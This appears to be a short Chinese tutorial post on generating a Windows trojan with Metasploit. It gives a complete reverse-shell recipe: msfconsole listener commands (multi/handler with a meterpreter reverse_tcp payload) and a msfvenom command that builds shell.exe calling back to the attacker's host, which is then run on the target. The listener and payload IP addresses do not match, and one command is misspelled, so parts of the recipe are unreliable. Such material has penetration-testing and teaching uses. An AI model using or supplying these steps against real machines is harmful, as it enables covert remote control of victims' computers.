msf生成Windows木马

windows:



1.使用 exploit/multi/handler监听木马反弹过来的shell:

msfconsole # 在命令行里面输入命令,进入msf漏洞利用框架;

use exploit/multi/handler # 监听木马反弹过来的shell

msset payload windows/meterpreter/reverse_tcp # 设置payload,不同的木马设置不同的payload,设置payload时,要根据目标系统的系统位数设置相应的payload;

set lhost 192.168.100.132 # 我们的kali本机ip

set lport 6666 # 我们的kali本机端口

exploit # 开始进行监听;



2.使用msfvenom模块生成反弹木马:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.200.128 lport=6666 -f exe > shell.exe #lhost是我们的主机ip,lport是我们主机的用于监听的端口

3.传到靶机运行exe

4.成功反弹shell到目标主机:

浙公网安备 33010602011771号

浙公网安备 33010602011771号